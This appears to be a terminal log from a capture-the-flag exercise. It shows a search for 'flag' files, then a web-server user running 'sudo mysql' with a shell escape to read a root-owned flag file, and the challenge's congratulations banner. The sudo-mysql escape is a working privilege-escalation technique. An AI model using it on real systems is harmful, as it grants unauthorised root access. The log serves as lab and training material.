 /sys/devices/platform/serial8250/tty/ttyS22/flags
/sys/devices/platform/serial8250/tty/ttyS12/flags
/sys/devices/platform/serial8250/tty/ttyS30/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS20/flags
/sys/devices/platform/serial8250/tty/ttyS10/flags
/sys/devices/platform/serial8250/tty/ttyS29/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS19/flags
/sys/devices/platform/serial8250/tty/ttyS27/flags
/sys/devices/platform/serial8250/tty/ttyS17/flags
/sys/devices/platform/serial8250/tty/ttyS8/flags
/sys/devices/platform/serial8250/tty/ttyS25/flags
/sys/devices/pci0000:00/0000:00:03.0/virtio0/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/root/flag
/root/flag/flag01.txt
/usr/src/linux-headers-5.4.0-26-generic/include/config/arch/uses/high/vma/flags.h
/usr/src/linux-headers-5.4.0-110/scripts/coccinelle/locks/flags.cocci
/usr/src/linux-headers-5.4.0-110-generic/include/config/arch/uses/high/vma/flags.h
/usr/src/linux-headers-5.4.0-26/scripts/coccinelle/locks/flags.cocci
(www-data:/var/www/html) $ sudo mysql -e '\! cat /root/flag/flag01.txt'
XIAORANG
Congratulations!!! You found the first flag, the next flag may be in a server in the internal network.
flag01: flag{60b53231-
(www-data:/var/www/html) $